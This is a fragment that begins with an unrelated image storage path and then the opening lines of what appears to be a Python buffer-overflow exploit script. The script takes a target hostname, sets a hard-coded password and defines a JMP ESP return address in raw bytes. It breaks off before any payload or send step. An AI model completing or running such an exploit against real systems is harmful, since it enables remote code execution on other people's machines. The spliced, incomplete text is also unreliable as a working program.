 #!/usr/bin/python
import sys
import socket
hostname =sys.argv[1]
password="what"
jmpesp= "\x69\x2D\xB3\x7C"